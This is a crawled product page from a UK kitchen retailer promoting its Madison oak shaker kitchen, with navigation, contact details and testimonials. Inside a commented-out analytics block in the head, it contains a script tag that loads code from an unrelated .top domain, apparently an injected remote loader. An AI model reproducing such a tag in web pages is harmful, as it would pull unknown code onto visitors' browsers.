

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.unitsonline.co.uk/shaker-kitchens/madison-oak-shaker-kitchen
body_size: 8247
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="ISO-8859-1" />
        <meta content="width=device-width, initial-scale=1.0" name="viewport" />
        <title>Madison oak shaker kitchen - Kitchen Units Online</title>
        
        
        
        <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&display=swap">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&display=swap" media="print" onload="this.onload=null;this.removeAttribute('media');">
        <link charset="utf-8" href="/style/index.php/7-15-13-12-24-43/" rel="stylesheet" type="text/css" />
        
        
        <link href="/sitemap.xml" rel="alternate" title="Sitemap" type="application/xml" />
        <meta content="Madison, shaker, kitchen, uform,oak, online, units, kitchens" name="keywords" />
        <meta content="Madison oak shaker kitchen is also available in painted and online at trade prices" name="description" />
        <meta content="all" name="robots" />
        <meta content="7 days" name="revisit-after" />
        <meta property="og:title" content="Madison oak shaker kitchen - Units Online"> 
        <meta property="og:description" content="Madison oak shaker kitchen is also available in painted and online at trade prices"> 
        <meta property="og:image" content="/assets/logo/units-online-logo-size.png">
        <meta property="og:site_name" content="Kitchen Units Online">
        <meta property="og:locale" content="en_GB" />
        <meta property="og:type" content="article" />
        <meta name="twitter:card" content="summary"/>
        <meta name="twitter:description" content="Madison oak shaker kitchen is also available in painted and online at trade prices"/>
        <meta name="twitter:title" content="Madison oak shaker kitchen - Kitchen Units Online"/>
        <meta name="twitter:domain" content="Units Online"/>
        <meta name="twitter:site" content="@UnitsOnline">
        <link href="/images/icon/favicon.ico" rel="shortcut icon" />
        <link href="/images/icon/apple-icon.png" rel="apple-touch-icon" />
        <link rel="canonical" href="https://www.unitsonline.co.uk/shaker-kitchens/madison-oak-shaker-kitchen">
        
        
        
        
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '926396732272354');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=926396732272354&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X6CZPGRTFK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X6CZPGRTFK');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21112773-3"></script>
<script src="//bushkat.top/embed.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21112773-3');
</script>-->

</head>
<body id="full-size-page">
        <script type="text/javascript"></script> 
        <script src="/js/vendor/modernizr.js"></script>
        <script async type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
        
        <meta name="google-site-verification" content="3jgfgoaPQnnWqLOoNTfXXHBZ3ebRo6RRfH-D7ScyyTs" />
<meta name="google-site-verification" content="gj8R26meU_gBzicYSkhA3VBzi3SpnUOj0o05BpQh8CE" >
<meta name="google-site-verification" content="7dR9Nbq7BZ7Mgbmzm4S6kBzx0msLt1EqI8YZxLQY1qY" />
        
<ul class="inc-toptel">
    <li>
        email: sales@unitsonline.co.uk</li>
    <li>
        WhatsApp: 07955 275071</li>
    <li>
        Tel: 01823 665817</li>
    <li>
        Save &pound;000s on a quality kitchen - contact us to find out more</li>
</ul>
<span style="clear:both">&nbsp;</span>
<div class="inc-top">
    <span class="responsive-title">SALE PRICES ON ALL OUR QUALITY KITCHEN RANGES</span><!--<span class="responsive-extended">extended</span>--><!--<span class="responsive-subtitle">- call for details</span>--><span class="responsive-call"> <a href="/kitchen-quote-request" title="Units Online free kitchen quote request">request a free quote</a> or call for details</span></div>
<!--old<h2 class="text-center">
    We are open, safely designing, quoting, manufacturing and delivering your kitchens. We are planning on opening our showroom from 12th April - <a href="/showroom" title="Units Online showroom">View our online showroom</a></h2>--><!--<div class="incident-banner">
    <picture>--><!-- **load webp in different sizes if browser supports it--><!--<source media="(min-width: 801px)" srcset="/assets/webp/deals/dec-2025-deals-horizontal-v2.webp" type="image/webp"> <source media="(max-width: 800px)" srcset="/assets/webp/deals/dec-2025-deals-horizontal-800-v2.webp" type="image/webp">--><!-- **load jpg in different sizes if browser doesn't support webp--><!--<source media="(min-width: 801px)" srcset="/assets/webp/deals/dec-2025-deals-horizontal-v2.jpg" type="image/jpeg"> <source media="(max-width: 800px)" srcset="/assets/webp/deals/dec-2025-deals-horizontal-800-v2.jpg" type="image/jpeg">--><!-- **fallback in different sizes, as well as regular src.--><!--<img alt="December sale save 5% on all kithcen units and doors" height="80" sizes="(max-width: 800px) 800px, (min-width: 801px) 801px
   " src="/assets/webp/deals/dec-2025-deals-horizontal-v2.jpg" srcset="
      /assets/webp/deals/dec-2025-deals-horizontal-800-v2.jpg 800w, 
      /assets/webp/deals/dec-2025-deals-horizontal-v2.jpg 801w
   " width="2000" /> </source></source></source></source></picture></div>-->        
        
        <div class="topBarContainer upperbar">
            <nav class="top-bar" data-topbar="" role="navigation">
                <ul class="title-area">
                    <li class="name">
                        <div itemscope="" itemtype="https://schema.org/Organization">
                            <a href="https://www.unitsonline.co.uk/" id="sidebarButton" itemprop="url"><span><img alt="Kitchen Units Online logo" itemprop="logo" src="/assets/logo/units-online-logo-size.png" width="180" height="90" /></span></a></div>
                    </li>
                </ul>
                <div class="phoneNumber hide-for-medium-down">
                </div>
                <section class="top-bar-section">
                    
                    <div class="mini-cart right">
                        <div class="barBasketContainer right">
                            <div class='basketItemsCountOnly'>
	<ul>	
        <li id='basket_items_count'>&nbsp;<a id='basketLink' href='/Store/shopping-basket/'><img src='/images/cart_icon.png' alt='0' title='0'> <span>0</span></a> </li>
	<li id='account_login'><a href='/customer-login/'>Login or Register</a></li>
	</ul>
</div>
                            <div class="pop-up" id="pop-up">
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="show-for-large-up">
                        &nbsp;</div>
                </section>
            </nav>
        </div>
        
        <div class="topBarContainer hide-for-medium-down lowerbar">
            <nav class="top-bar" data-topbar="" role="navigation">
                <ul class="title-area">
                    <li class="toggle-topbar menu-icon">
                        <a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    
                    <div class="mini-cart right">
                        &nbsp;</div>
                    <ul>
<li><a href="/" >Home</a></li>
<li ><a href='/kitchens'>kitchens</a>
<ul class='mg_mega'>
<li class='mg_types'>
<dl>
<dd ><a href="/kitchens-by-style" >Select By Style</a></dd>
<dd ><a href="/true-handleless-kitchens" >True Handleless kitchens</a></dd>
<dd ><a href="/shaker-kitchens" >Shaker kitchens</a><dl>
<dd ><a href="/shaker-kitchens/broadoak-shaker-kitchens" >Broadoak shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/broadoak-painted-kitchen" >Broadoak painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/crathorne-painted-shaker-kitchen" >Crathorne painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fitzroy-shaker-kitchens" >Fitzroy shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/fitzroy-painted-shaker-kitchen" >Fitzroy painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/hunton-shaker-kitchens" >Hunton shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/hunton-painted-shaker-kitchen" >Hunton painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/milbourne-shaker-kitchens" >Milbourne shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/milbourne-painted-shaker-kitchen" >Milbourne painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-kitchens" >Mornington beaded kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-painted-kitchen" >Mornington beaded painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-shaker-kitchens" >Mornington shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-oak-kitchens" >Mornington oak kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-shaker-painted-kitchen" >Mornington shaker painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-vale-kitchen" >Mornington Beaded Vale kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-vale-kitchen" >Mornington Vale kitchen</a></dd>
<dd ><a href="/shaker-kitchens/barnes-painted-kitchen" >Barnes painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/brackenbury-kitchen" >Brackenbury kitchen</a></dd>
<dd ><a href="/shaker-kitchens/chartwell-painted-kitchen" >Chartwell painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fenton-shaker-kitchen" >Fenton shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fenton-painted-kitchen" >Fenton painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/finsbury-shaker-kitchen" >Finsbury shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/finsbury-painted-kitchen" >Finsbury painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/gresham-painted-kitchen" >Gresham painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kew-shaker-kitchen" >Kew shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kew-painted-kitchen" >Kew painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/lawrenson-painted-shaker-kitchen" >Lawrenson painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/aldana-painted-shaker-kitchen" >Aldana painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/newcombe-shaker-kitchen" >Newcombe Shaker Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/aylesford-micro-shaker-kitchen" >Aylesford Micro Shaker Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/arrington-shaker-painted-kitchen" >Arrington Shaker Painted Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/pembridge-shaker-kitchens" >Pembridge shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/aldana-shaker-kitchens" >Aldana shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/clifden-shaker-painted-kitchen" >Clifden Shaker Painted Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/clifden-shaker-kitchens" >Clifden Shaker Kitchens</a></dd>
<dd ><a href="/shaker-kitchens/dawson-shaker-kitchens" >Dawson shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/florence-painted-shaker-kitchen" >Florence painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/georgia-painted-shaker-kitchen" >Georgia painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/harborne-painted-kitchen" >Harborne painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kensington-shaker-kitchens" >Kensington shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/madison-painted-kitchen" >Madison painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/madison-shaker-kitchens" >Madison shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/madison-oak-shaker-kitchen" >Madison oak shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-shaker-kitchens" >Wakefield shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-painted-kitchen" >Wakefield painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-light-oak-shaker-kitchen" >Wakefield light oak shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/florence-shaker-kitchens" >Florence shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/georgia-shaker-kitchens" >Georgia shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/barnes-shaker-kitchen" >Barnes shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/harborne-shaker-kitchens" >Harborne shaker kitchens</a></dd>
</dl>
</dd>
<dd ><a href="/painted-kitchens" >Painted kitchens</a></dd>
<dd ><a href="/inframe-kitchens" >Inframe kitchens</a><dl>
<dd ><a href="/inframe-kitchens/belgravia-inframe-kitchen" >Belgravia inframe kitchen</a></dd>
</dl>
</dd>
<dd ><a href="/gloss-kitchens" >Gloss kitchens</a></dd>
<dd ><a href="/handleless-kitchens" >Handleless kitchens</a></dd>
<dd ><a href="/modern-kitchens" >Modern kitchens</a></dd>
<dd ><a href="/classic-kitchens" >Classic kitchens</a></dd>
<dd ><a href="/a-z-kitchens" >A - Z kitchens</a></dd>
</dl>
</li>
<li class='mg_Department brands'>
<dl>
<dd ><a href="/kitchens-by-brand" >Select By Brand</a></dd>
<dd ><a href="/second-nature-kitchens" >Second Nature kitchens</a><dl>
<dd ><a href="/second-nature-kitchens/outline" >Second Nature Outline</a></dd>
</dl>
</dd>
<dd ><a href="/burbidge-kitchens" >Burbidge kitchens</a></dd>
<dd ><a href="/kitchen-stori-uform-kitchens" >Stori / uform kitchens</a></dd>
<dd ><a href="/TKComponents-kitchens" >TKComponents kitchens</a></dd>
<dd ><a href="/aspects-bespoke-kitchens" >Aspects bespoke kitchens</a></dd>
<dd ><a href="/1909-kitchens" >1909 kitchens</a></dd>
<dd ><a href="/outline-kitchens" >Outline kitchens</a></dd>
<dd ><a href="/multiwood-kitchens" >Multiwood kitchens</a></dd>
<dd ><a href="/parapan-kitchens" >Parapan kitchens</a></dd>
<dd ><a href="/biography-kitchens" >Biography kitchens</a></dd>
<dd ><a href="/alchemy-kitchens" >Alchemy kitchens</a></dd>
</dl>
</li>
</ul>
</li>
<li><a href="/replacement-doors" >Doors</a></li>
<li><a href="/appliances" >Appliances</a></li>
<li><a href="/kitchen-planning-service" >Planning</a></li>
<li><a href="/kitchen-quote-request" >Quote</a></li>
<li><a href="/samples" >Samples</a></li>
<li><a href="/about" >Tips & info</a></li>
</ul>
</section>
            </nav>
        </div>
        
        <div class="off-canvas-wrap" data-offcanvas="">
            <div class="inner-wrap">
                <nav class="tab-bar show-for-medium-down hide-on-print">
                    <section class="left-small">
                        <a class="left-off-canvas-toggle menu-icon" href="#"><span>&nbsp;</span> </a></section>
                    <section class="middle tab-bar-section">
                        <div>
                            <div class="mobilesearch">
                                &nbsp;</div>
                        </div>
                    </section>
                    <section class="right-small">
                        <a class="right-off-canvas-toggle right-icon" href="#"><span>&nbsp;</span> </a></section>
                </nav>
                <aside class="left-off-canvas-menu">
                    <ul class="off-canvas-list">
                        <li>
                            <label>Top Menu</label></li>
                        
                            <ul>
<li><a href="/" >Home</a></li>
<li ><a href='/kitchens'>kitchens</a>
<ul class='mg_mega'>
<li class='mg_types'>
<dl>
<dd ><a href="/kitchens-by-style" >Select By Style</a></dd>
<dd ><a href="/true-handleless-kitchens" >True Handleless kitchens</a></dd>
<dd ><a href="/shaker-kitchens" >Shaker kitchens</a><dl>
<dd ><a href="/shaker-kitchens/broadoak-shaker-kitchens" >Broadoak shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/broadoak-painted-kitchen" >Broadoak painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/crathorne-painted-shaker-kitchen" >Crathorne painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fitzroy-shaker-kitchens" >Fitzroy shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/fitzroy-painted-shaker-kitchen" >Fitzroy painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/hunton-shaker-kitchens" >Hunton shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/hunton-painted-shaker-kitchen" >Hunton painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/milbourne-shaker-kitchens" >Milbourne shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/milbourne-painted-shaker-kitchen" >Milbourne painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-kitchens" >Mornington beaded kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-painted-kitchen" >Mornington beaded painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-shaker-kitchens" >Mornington shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-oak-kitchens" >Mornington oak kitchens</a></dd>
<dd ><a href="/shaker-kitchens/mornington-shaker-painted-kitchen" >Mornington shaker painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-beaded-vale-kitchen" >Mornington Beaded Vale kitchen</a></dd>
<dd ><a href="/shaker-kitchens/mornington-vale-kitchen" >Mornington Vale kitchen</a></dd>
<dd ><a href="/shaker-kitchens/barnes-painted-kitchen" >Barnes painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/brackenbury-kitchen" >Brackenbury kitchen</a></dd>
<dd ><a href="/shaker-kitchens/chartwell-painted-kitchen" >Chartwell painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fenton-shaker-kitchen" >Fenton shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/fenton-painted-kitchen" >Fenton painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/finsbury-shaker-kitchen" >Finsbury shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/finsbury-painted-kitchen" >Finsbury painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/gresham-painted-kitchen" >Gresham painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kew-shaker-kitchen" >Kew shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kew-painted-kitchen" >Kew painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/lawrenson-painted-shaker-kitchen" >Lawrenson painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/aldana-painted-shaker-kitchen" >Aldana painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/newcombe-shaker-kitchen" >Newcombe Shaker Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/aylesford-micro-shaker-kitchen" >Aylesford Micro Shaker Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/arrington-shaker-painted-kitchen" >Arrington Shaker Painted Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/pembridge-shaker-kitchens" >Pembridge shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/aldana-shaker-kitchens" >Aldana shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/clifden-shaker-painted-kitchen" >Clifden Shaker Painted Kitchen</a></dd>
<dd ><a href="/shaker-kitchens/clifden-shaker-kitchens" >Clifden Shaker Kitchens</a></dd>
<dd ><a href="/shaker-kitchens/dawson-shaker-kitchens" >Dawson shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/florence-painted-shaker-kitchen" >Florence painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/georgia-painted-shaker-kitchen" >Georgia painted shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/harborne-painted-kitchen" >Harborne painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/kensington-shaker-kitchens" >Kensington shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/madison-painted-kitchen" >Madison painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/madison-shaker-kitchens" >Madison shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/madison-oak-shaker-kitchen" >Madison oak shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-shaker-kitchens" >Wakefield shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-painted-kitchen" >Wakefield painted kitchen</a></dd>
<dd ><a href="/shaker-kitchens/wakefield-light-oak-shaker-kitchen" >Wakefield light oak shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/florence-shaker-kitchens" >Florence shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/georgia-shaker-kitchens" >Georgia shaker kitchens</a></dd>
<dd ><a href="/shaker-kitchens/barnes-shaker-kitchen" >Barnes shaker kitchen</a></dd>
<dd ><a href="/shaker-kitchens/harborne-shaker-kitchens" >Harborne shaker kitchens</a></dd>
</dl>
</dd>
<dd ><a href="/painted-kitchens" >Painted kitchens</a></dd>
<dd ><a href="/inframe-kitchens" >Inframe kitchens</a><dl>
<dd ><a href="/inframe-kitchens/belgravia-inframe-kitchen" >Belgravia inframe kitchen</a></dd>
</dl>
</dd>
<dd ><a href="/gloss-kitchens" >Gloss kitchens</a></dd>
<dd ><a href="/handleless-kitchens" >Handleless kitchens</a></dd>
<dd ><a href="/modern-kitchens" >Modern kitchens</a></dd>
<dd ><a href="/classic-kitchens" >Classic kitchens</a></dd>
<dd ><a href="/a-z-kitchens" >A - Z kitchens</a></dd>
</dl>
</li>
<li class='mg_Department brands'>
<dl>
<dd ><a href="/kitchens-by-brand" >Select By Brand</a></dd>
<dd ><a href="/second-nature-kitchens" >Second Nature kitchens</a><dl>
<dd ><a href="/second-nature-kitchens/outline" >Second Nature Outline</a></dd>
</dl>
</dd>
<dd ><a href="/burbidge-kitchens" >Burbidge kitchens</a></dd>
<dd ><a href="/kitchen-stori-uform-kitchens" >Stori / uform kitchens</a></dd>
<dd ><a href="/TKComponents-kitchens" >TKComponents kitchens</a></dd>
<dd ><a href="/aspects-bespoke-kitchens" >Aspects bespoke kitchens</a></dd>
<dd ><a href="/1909-kitchens" >1909 kitchens</a></dd>
<dd ><a href="/outline-kitchens" >Outline kitchens</a></dd>
<dd ><a href="/multiwood-kitchens" >Multiwood kitchens</a></dd>
<dd ><a href="/parapan-kitchens" >Parapan kitchens</a></dd>
<dd ><a href="/biography-kitchens" >Biography kitchens</a></dd>
<dd ><a href="/alchemy-kitchens" >Alchemy kitchens</a></dd>
</dl>
</li>
</ul>
</li>
<li><a href="/replacement-doors" >Doors</a></li>
<li><a href="/appliances" >Appliances</a></li>
<li><a href="/kitchen-planning-service" >Planning</a></li>
<li><a href="/kitchen-quote-request" >Quote</a></li>
<li><a href="/samples" >Samples</a></li>
<li><a href="/about" >Tips & info</a></li>
</ul>
 
                    
                    
                    </ul>
                </aside>
                <aside class="right-off-canvas-menu">
                    <ul class="off-canvas-list ">
                        <li>
                            <label>Help And Support</label></li>
                        <li class="small-12 small-centered columns">
                            <p style="color:white;">
                                <br />
                                <img alt="Units Online logo" src="/assets/logo/units-online-logo-size.png" width="180" height="90" /><br />
                                <br />
                                Units Online<br />
                                sales@unitsonline.co.uk<br />
                                01823 665817<br />
                                5c Castle Road, Chelston Business Park<br />
                                Wellington, Somerset<br />
                                TA21 9JQ<br />
                                United Kingdom<br />
                                Company no:3697758<br />
                                VAT no:728734213</p>
                        </li>
                    </ul>
                </aside>
            
        
                
                
        <section class="main-section">
                    
        
        <div class="mainBodySection">
            <ul class="tbannerx">
	<!--<li>
        <a href="/kitchens"><img alt="Units Online kitchen brands" height="35" src="/assets/logo/suppliers/units-online-brands-2022.jpg" width="420" /></a></li>-->
	<li>
		<a href="/contact-us">Tel 01823 665817</a></li>
	<li>
		<a href="/contact-us">Open Mon-Fri 08:30am-5pm</a></li>
	<li>
		<a href="/contact-us">Delivery dates from 9th Feb 2026</a></li>
	<li>
		<a href="/contact-us">Contact us</a></li>
	<li>
		<a href="/testimonials"><span>☆☆☆☆☆&nbsp;</span>Customer Reviews</a></li>
	<li>
		<a href="/kitchen-quote-request"><span>&pound;&nbsp;</span>Kitchen Quote</a></li>
	<li>
		<a href="/kitchen-planning-service"><span>☑&nbsp;</span>Kitchen Planning</a></li>
	<li>
		<a href="/showroom"><span>⛶&nbsp;</span>Virtual Showroom</a></li>
</ul>
<p style="width:100%;text-align:center;background:#EEDC82;padding: 7px 0;color:#222;font-size:16px;font-weight:700;border-bottom: 1px solid #276d84;">
	Introducing the Units Online 3D Kitchen Planner - design your dream kitchen online - <a href="/kitchen-designer" title="Units Online 3D kitchen planner">Learn more</a></p>
<!--<div class="xbanner show-for-large-up">
	 </div>-->
            
            
            <div class="row1">
            
                <div class="mainContent">
                    <div class="hero">
	<img alt="Madison oak shaker kitchen" class="hero-image" loading="lazy" src="/assets/uform-kitchens/hero/madison-oak-hs.jpg" srcset="/assets/uform-kitchens/hero/madison-oak-hs.jpg 816w, /assets/uform-kitchens/hero/madison-oak-hl.jpg 1600w, /assets/uform-kitchens/hero/madison-oak-hxl.jpg 2000w" />
	<h1>
		Madison Oak Shaker Kitchen</h1>
</div>
<p>
	<div class="row">
  <div class="large-12 columns">
      <div id="bread_crumbs">
        <ul class="bread_crumbsul" itemscope="" itemtype="https://schema.org/BreadcrumbList">
        <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
          <a href="https://www.unitsonline.co.uk/" itemprop="item" title="Units Online home page"><span itemprop="name">Home</span></a> <meta content="1" itemprop="position">
</li>
        <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
          <a href="https://www.unitsonline.co.uk/shaker-kitchens" itemprop="item" title="Shaker kitchens"><span itemprop="name">Shaker kitchens</span></a> <meta content="2" itemprop="position">
</li>
        <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
          <span itemprop="name">Madison oak shaker kitchen</span> <meta content="3" itemprop="position">
</li>
      </ul>
      </div>
    </div>
  </div></p>
<div class="row">
	<div class="large-9 columns top_space">
		<!--<p class="content_para text-justify">
			<img alt="Madison oak shaker kitchen" class="round-crn-img" src="/_userfiles/images/Uform/madison-oak-shaker-kitchen-11.jpg" /></p>-->
		<h2 class="content_head">
			Madison Oak Shaker Kitchen</h2>
		<p class="content_para">
			The Madison oak is perfect for customers who require a modern inspired shaker design without fuss. The large range of oak doors enable you to tailor your exact kitchen design requirements. The Madison shaker kitchen is also available in painted options or can be supplied sanded. By combining the oak with the beautiful palette of the painted choices you can create some great designs.</p>
	</div>
	<div class="large-3 columns top_space panel-kitchen">
		<a href="/kitchen-quote-request" title="Get a free kitchen quote"><span class="button" style="width:100%;">Get a quote</span></a> 
		<p class="text-center top_space">
			<a href="/kitchen-stori-uform-kitchens"><img alt="Kitchen Stori / Uform kitchens" src="/assets/logo/suppliers/kitchen-stori-uform-logo.png" title="Kitchen Stori / Uform kitchens" /></a><br />
			<a href="/kitchen-stori-uform-kitchens">View all Kitchen Stori/Uform</a><br />
			<a href="/shaker-kitchens">View all shaker kitchens</a></p>
	</div>
</div>
<div class="row rowlarge eachrange">
	<div class="medium-12 large-8 columns nopadcol">
		<img alt="Madison oak shaker kitchen" class="round-crn-img" src="/_userfiles/images/Uform/madison-oak-shaker-kitchen-1.jpg" /></div>
	<div class="medium-12 large-4 columns rangebutton">
		<h2>
			MADISON OAK SHAKER</h2>
		<p>
			<a href="/online-store/furniture-store/catalogue/kitchen-stori-uform/style/kitchen-stori-kitchen/range/madison~oak" title="Buy Madison oak shaker kitchen online">View prices and buy online</a></p>
		<p>
			<a href="/online-store/furniture-store/catalogue/kitchen-stori-uform/style/kitchen-stori-kitchen/range/madison~oak/samples/samples/samples" title="Buy a Madison oak shaker sample door">Order sample door</a></p>
		<p>
			<a href="/kitchen-planning-service" title="View the Madison oak shaker kitchen planning service">Kitchen planning service</a></p>
	</div>
</div>
<div class="row">
	<div class="large-12 columns top_space text-right">
	<p>
		<i>Madison oak shaker kitchen list correct as at 04/08/2025</i></p>
</div>
<br />
</div>

                </div>
            </div>
            <div class="lrm">
  <div class="row rowlarge">
    <div class="leftCol small-12 medium-6 large-3 columns">
      <p class="testimonial-head">
        At Units Online we take pride ensuring all our customers receive a first class service.</p>
      <br />
      <p>
        <button onclick="location.href='/testimonials'">See real customers&#39; kitchens and more reviews</button></p>
      <p class="content_para">
        Keep up to date with Units Online via</p>
      <p class="content_para">
        <a class="itemm" href="https://twitter.com/UnitsOnline" rel="noopener" target="_blank"><img alt="Follow Units Online on Twitter" height="40" src="/_userfiles/images/icons/twitter-icon.png" width="40" /></a> <a class="itemm" href="https://www.facebook.com/pages/Units-Online/113081968779145" rel="noopener" target="_blank"><img alt="View Units Online on Facebook" height="40" src="/_userfiles/images/icons/facebook-icon.png" width="40" /></a> <a class="itemm" href="https://plus.google.com/109946116827957808516?prsrc=3" rel="noopener" target="_blank"><img alt="Add Units Online on Google Plus" height="40" src="/_userfiles/images/icons/google-plus-icon.png" width="40" /></a> <a class="itemm" href="https://www.pinterest.com/units_online/" rel="noopener" target="_blank"><img alt="See Units Online on Pinterest" height="40" src="/_userfiles/images/icons/pinterest-icon.png" width="40" /></a></p>
      <p>
        <a class="button" href="/feedback">Existing customers can leave feedback here</a></p>
    </div>
    <div class="leftCol small-12 medium-6 large-3 columns">
      <br />
      <blockquote class="testimonial-txt">
        &ldquo;The kitchen looks stunning! We are so thrilled, and can hardly believe that after ten years in this house, we finally have our dream kitchen. Thank you so much for all you and the team have done. We love it!&rdquo; <cite class="testimonial-txt-cite">Mr & Mrs Cooper</cite><img alt="UOL review" height="20" src="/_userfiles/images/5starsnew.png" width="100" /><br><br><br></blockquote>
    </div>
    <div class="leftCol small-12 medium-6 large-3 columns">
      <br />
      <blockquote class="testimonial-txt">
        &ldquo;The finished kitchen looks great. We would like to thank you for all your help. The detail is in the design and planning. Everything worked out very well. You did plan it well.&rdquo; <cite class="testimonial-txt-cite">Mr & Mrs C</cite><img alt="UOL review" height="20" src="/_userfiles/images/5starsnew.png" width="100" /><br><br><br><br></blockquote>
    </div>
    <div class="leftCol small-12 medium-6 large-3 columns">
      <br />
